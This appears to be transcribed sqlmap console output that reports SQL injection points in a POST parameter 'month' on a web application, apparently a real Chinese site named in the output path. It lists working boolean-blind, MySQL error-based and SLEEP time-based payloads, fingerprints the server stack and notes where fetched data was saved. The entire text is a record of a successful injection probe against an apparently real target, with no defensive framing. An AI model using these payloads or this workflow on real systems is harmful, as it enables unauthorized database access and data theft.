 sqlmap identified the following injection points with a total of 421 HTTP(s) req
uests:
---
Place: POST
Parameter: month
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: grade=1&month=1' AND 5893=5893 AND 'RiiA'='RiiA&page=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: grade=1&month=1' AND (SELECT 6803 FROM(SELECT COUNT(*),CONCAT(0x717
16b6271,(SELECT (CASE WHEN (6803=6803) THEN 1 ELSE 0 END)),0x71766f7971,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'cspF'='cspF
&page=1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: grade=1&month=1' AND SLEEP(5) AND 'qCxw'='qCxw&page=1
---
[21:16:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows or Linux 7 or Ubuntu 13.04 or 12.04 or 12.1
0 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[21:16:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 178 times
[21:16:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hbm.xxtyd.fj.cn'